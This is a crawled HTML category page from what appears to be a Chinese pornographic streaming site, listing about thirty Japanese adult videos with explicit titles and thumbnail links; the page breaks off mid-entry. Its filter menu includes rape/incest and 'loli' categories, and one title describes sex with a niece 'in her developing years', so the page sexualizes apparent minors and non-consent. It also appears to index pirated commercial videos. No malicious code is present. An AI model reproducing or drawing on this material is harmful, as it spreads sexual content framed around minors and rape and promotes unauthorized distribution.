

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://634.tv/index.php/vod/type/id/2.html
body_size: 9537
content:
<!DOCTYPE html>
<html>
<head>
    <title>最新日本视频-推荐日本视频 - 麻豆视频</title>
<meta name="keywords" content="" />
<meta name="description" content="" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li class="active"><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

    <div class="container">
        <div class="row">
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">						
						<!-- 筛选 -->		
						<div class="stui-pannel_hd">
							<div class="stui-pannel__head active bottom-line clearfix">
								<h3 class="title">
									<img src="/statics/icon/icon_27.png"/>
									日本视频筛选
								</h3>						
							</div>

							<ul class="stui-screen__list type-slide bottom-line-dot clearfix">
								<li>
									<span class="text-muted">类型</span>
								</li>
																	<li class="active" ><a href="/index.php/vod/show/id/2.html">全部</a></li>
											                        	<li><a href="/index.php/vod/show/id/23.html" class="text-muted">中文字幕</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/24.html" class="text-muted">日本无码</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/25.html" class="text-muted">日本有码</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/26.html" class="text-muted">丝袜美腿</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/27.html" class="text-muted">强奸乱伦</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/31.html" class="text-muted">巨乳美乳</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/32.html" class="text-muted">美女萝莉</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/33.html" class="text-muted">熟女人妻</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/34.html" class="text-muted">口爆颜射</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/35.html" class="text-muted">岛国素人</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/38.html" class="text-muted">岛国群交</a></li>
		                        													  	
							</ul>

					



		
						</div>
						<!-- end 筛选 -->
					</div>
				</div>
				<div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						
						<!-- 排序 -->		
						<div class="stui-pannel_hd">
							<div class="stui-pannel__head active bottom-line clearfix">
								<ul class="nav nav-head">
									<li  class="active"><a href="/index.php/vod/show/by/time/id/2.html">按时间</a></li>
							        <li ><a href="/index.php/vod/show/by/hits/id/2.html">按人气</a></li>
							        <li ><a href="/index.php/vod/show/by/score/id/2.html">按评分</a></li>
								</ul>																
							</div>	
						</div>
						<!-- end 排序 -->		
						
						<div class="stui-pannel_bd">
							<ul class="stui-vodlist clearfix">
																<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285499/sid/1/nid/1.html" title="435mfc-094借着酒劲色情模式觉醒拍摄中出都OK的贫乳美少女" data-original="https://tutu1.space/video/m3u8/2026/01/17/26eb5c77/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285499/sid/1/nid/1.html" title="435mfc-094借着酒劲色情模式觉醒拍摄中出都OK的贫乳美少女">435mfc-094借着酒劲色情模式觉醒拍摄中出都OK的贫乳美少女</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285498/sid/1/nid/1.html" title="499ndh-012我的携带电动棒的变态美人OL" data-original="https://tutu1.space/video/m3u8/2026/01/17/47cfce91/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285498/sid/1/nid/1.html" title="499ndh-012我的携带电动棒的变态美人OL">499ndh-012我的携带电动棒的变态美人OL</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285497/sid/1/nid/1.html" title="402mntj-050MINAMI" data-original="https://tutu1.space/video/m3u8/2026/01/17/56050c35/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285497/sid/1/nid/1.html" title="402mntj-050MINAMI">402mntj-050MINAMI</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285496/sid/1/nid/1.html" title="259luxu-1409被看就会有快感的美人看护师AV出演魅惑美体被抚摸就会有敏感反应" data-original="https://tutu1.space/video/m3u8/2026/01/17/300b6d47/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285496/sid/1/nid/1.html" title="259luxu-1409被看就会有快感的美人看护师AV出演魅惑美体被抚摸就会有敏感反应">259luxu-1409被看就会有快感的美人看护师AV出演魅惑美体被抚摸就会有敏感反应</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285495/sid/1/nid/1.html" title="420hoi-087素人配对APP像女播音宅女美尻好色美少女清纯美乳颜射" data-original="https://tutu1.space/video/m3u8/2026/01/17/40874ebf/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285495/sid/1/nid/1.html" title="420hoi-087素人配对APP像女播音宅女美尻好色美少女清纯美乳颜射">420hoi-087素人配对APP像女播音宅女美尻好色美少女清纯美乳颜射</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285494/sid/1/nid/1.html" title="jul-555超级绝伦姆拉姆拉G杯痴女降临把公司内所有男人都当成坑兄弟的人妻接待员-田知花" data-original="https://tutu1.space/video/m3u8/2026/01/17/8594d233/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285494/sid/1/nid/1.html" title="jul-555超级绝伦姆拉姆拉G杯痴女降临把公司内所有男人都当成坑兄弟的人妻接待员-田知花">jul-555超级绝伦姆拉姆拉G杯痴女降临把公司内所有男人都当成坑兄弟的人妻接待员-田知花</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285493/sid/1/nid/1.html" title="491tkwa-055MIKARI" data-original="https://tutu1.space/video/m3u8/2026/01/17/f0a7af67/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285493/sid/1/nid/1.html" title="491tkwa-055MIKARI">491tkwa-055MIKARI</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285492/sid/1/nid/1.html" title="498ddh-007又色又可爱的店员让我很性奋" data-original="https://tutu1.space/video/m3u8/2026/01/17/a24a101a/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285492/sid/1/nid/1.html" title="498ddh-007又色又可爱的店员让我很性奋">498ddh-007又色又可爱的店员让我很性奋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285491/sid/1/nid/1.html" title="491tkwa-069如今的辣妹系女大学生愿意帮你手淫就有办法中出" data-original="https://tutu1.space/video/m3u8/2026/01/17/4b11ca49/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285491/sid/1/nid/1.html" title="491tkwa-069如今的辣妹系女大学生愿意帮你手淫就有办法中出">491tkwa-069如今的辣妹系女大学生愿意帮你手淫就有办法中出</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285490/sid/1/nid/1.html" title="IPZZ-735-同学会和前男友重逢一时鬼迷心窍开始久违的吃药性爱-樱空桃" data-original="https://tutu1.space/video/m3u8/2026/01/17/5bd13f1b/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285490/sid/1/nid/1.html" title="IPZZ-735-同学会和前男友重逢一时鬼迷心窍开始久违的吃药性爱-樱空桃">IPZZ-735-同学会和前男友重逢一时鬼迷心窍开始久违的吃药性爱-樱空桃</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285489/sid/1/nid/1.html" title="422ion-0066被打工处店长NTR的巨乳美女" data-original="https://tutu1.space/video/m3u8/2026/01/17/8d66c6cc/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285489/sid/1/nid/1.html" title="422ion-0066被打工处店长NTR的巨乳美女">422ion-0066被打工处店长NTR的巨乳美女</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285488/sid/1/nid/1.html" title="475skck-029CHURIN2" data-original="https://tutu1.space/video/m3u8/2026/01/17/7bc6efc5/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285488/sid/1/nid/1.html" title="475skck-029CHURIN2">475skck-029CHURIN2</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285487/sid/1/nid/1.html" title="FC2PPV-1437440-丰满自然的F罩杯" data-original="https://tutu1.space/images/2026/01/17/d5a30055a0a188e43c38fb71363c9c49.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285487/sid/1/nid/1.html" title="FC2PPV-1437440-丰满自然的F罩杯">FC2PPV-1437440-丰满自然的F罩杯</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285486/sid/1/nid/1.html" title="FC2PPV-1393353动漫爱好者的女大学生" data-original="https://tutu1.space/images/2026/01/17/d47a51bbd4a1012c41445f62f2bf59d0.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285486/sid/1/nid/1.html" title="FC2PPV-1393353动漫爱好者的女大学生">FC2PPV-1393353动漫爱好者的女大学生</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285485/sid/1/nid/1.html" title="FC2PPV-1437104留着黑色长发的已婚女性" data-original="https://tutu1.space/images/2026/01/17/c7a05aacc6168a4f80d276a80ddb3bc2.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285485/sid/1/nid/1.html" title="FC2PPV-1437104留着黑色长发的已婚女性">FC2PPV-1437104留着黑色长发的已婚女性</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285484/sid/1/nid/1.html" title="326FCT-095 酒とSEXが好きなGカップ美女が裏垢界隈から殴り込み！肉付きの良いムチムチ激エロボディにそ" data-original="https://cdn.bofang1.com/20260114/mcwwJEwA/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285484/sid/1/nid/1.html" title="326FCT-095 酒とSEXが好きなGカップ美女が裏垢界隈から殴り込み！肉付きの良いムチムチ激エロボディにそ">326FCT-095 酒とSEXが好きなGカップ美女が裏垢界隈から殴り込み！肉付きの良いムチムチ激エロボディにそ</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285483/sid/1/nid/1.html" title="420STH-054 WAKU(24)【素人ホイホイStayHome，自宅連れ込み，素人，美少女，ギャル，巨乳，" data-original="https://cdn.bofang1.com/20260114/sBGZrAQo/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285483/sid/1/nid/1.html" title="420STH-054 WAKU(24)【素人ホイホイStayHome，自宅連れ込み，素人，美少女，ギャル，巨乳，">420STH-054 WAKU(24)【素人ホイホイStayHome，自宅連れ込み，素人，美少女，ギャル，巨乳，</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285482/sid/1/nid/1.html" title="MVSD-644 おばさんには内緒にしておいてあげるから…いっぱいしよ？ 8年ぶりに再会した姪っ子の発育盛りのお" data-original="https://cdn.bofang1.com/20260114/VzIvdbTs/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285482/sid/1/nid/1.html" title="MVSD-644 おばさんには内緒にしておいてあげるから…いっぱいしよ？ 8年ぶりに再会した姪っ子の発育盛りのお">MVSD-644 おばさんには内緒にしておいてあげるから…いっぱいしよ？ 8年ぶりに再会した姪っ子の発育盛りのお</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285481/sid/1/nid/1.html" title="NACR-934 快楽エステルーム キモおじの凄テクに快感を覚えてしまった私" data-original="https://cdn.bofang1.com/20260114/7UJZrgEG/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285481/sid/1/nid/1.html" title="NACR-934 快楽エステルーム キモおじの凄テクに快感を覚えてしまった私">NACR-934 快楽エステルーム キモおじの凄テクに快感を覚えてしまった私</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285480/sid/1/nid/1.html" title="MXGS-1376 【FANZA限定】ナンパした爆乳美女が生意気すぎる絶倫痴女でエロマンガみたいに搾精されてしま" data-original="https://cdn.bofang1.com/20260114/cjha29w9/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285480/sid/1/nid/1.html" title="MXGS-1376 【FANZA限定】ナンパした爆乳美女が生意気すぎる絶倫痴女でエロマンガみたいに搾精されてしま">MXGS-1376 【FANZA限定】ナンパした爆乳美女が生意気すぎる絶倫痴女でエロマンガみたいに搾精されてしま</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285479/sid/1/nid/1.html" title="NACR-933 性欲絶倫女子中出しOKアルバイト" data-original="https://cdn.bofang1.com/20260114/JA6R4ovo/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285479/sid/1/nid/1.html" title="NACR-933 性欲絶倫女子中出しOKアルバイト">NACR-933 性欲絶倫女子中出しOKアルバイト</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285478/sid/1/nid/1.html" title="FC2PPV-1438827G罩杯的性感女郎" data-original="https://tutu1.space/images/2026/01/17/eefefe850d2c282becba628b7c9cf99b.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285478/sid/1/nid/1.html" title="FC2PPV-1438827G罩杯的性感女郎">FC2PPV-1438827G罩杯的性感女郎</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285477/sid/1/nid/1.html" title="FC2PPV-1393168干净整洁的女大学生" data-original="https://tutu1.space/images/2026/01/17/f50baff01a9dce82553a28db7690ff3d.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285477/sid/1/nid/1.html" title="FC2PPV-1393168干净整洁的女大学生">FC2PPV-1393168干净整洁的女大学生</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285476/sid/1/nid/1.html" title="FC2PPV-1390940制服下的原始性爱" data-original="https://tutu1.space/images/2026/01/17/59fde9e3a2f47777b69af9bd431c4e8c.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285476/sid/1/nid/1.html" title="FC2PPV-1390940制服下的原始性爱">FC2PPV-1390940制服下的原始性爱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285475/sid/1/nid/1.html" title="FC2PPV-1395458-神级美女" data-original="https://tutu1.space/images/2026/01/17/155d86f28eb9b525ec86ba9975290f22.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285475/sid/1/nid/1.html" title="FC2PPV-1395458-神级美女">FC2PPV-1395458-神级美女</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285474/sid/1/nid/1.html" title="FC2PPV-1437307黑发美女" data-original="https://tutu1.space/images/2026/01/17/9e5934b723cd954e118426fd3c29cbc0.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285474/sid/1/nid/1.html" title="FC2PPV-1437307黑发美女">FC2PPV-1437307黑发美女</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285472/sid/1/nid/1.html" title="HEZ-797 恥じらい美熟女のセンズリ鑑賞 ムラムラ興奮しちゃったおばさまたちに口淫奉仕までしてもらっちゃいま" data-original="https://cdn.bofang1.com/20260114/C9Wqs6dD/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285472/sid/1/nid/1.html" title="HEZ-797 恥じらい美熟女のセンズリ鑑賞 ムラムラ興奮しちゃったおばさまたちに口淫奉仕までしてもらっちゃいま">HEZ-797 恥じらい美熟女のセンズリ鑑賞 ムラムラ興奮しちゃったおばさまたちに口淫奉仕までしてもらっちゃいま</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285471/sid/1/nid/1.html" title="MVG-125 無様エロ特化" data-original="https://cdn.bofang1.com/20260114/qpeC8U2y/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285471/sid/1/nid/1.html" title="MVG-125 無様エロ特化">MVG-125 無様エロ特化</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285470/sid/1/nid/1.html" title="MXGS-1378 【FANZA限定】唾液ダラダラのとろけるベロキスと寸止め焦らし射精コントロール 夕美しおん" data-original="https://cdn.bofang1.com/20260114/kt80ROQA/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
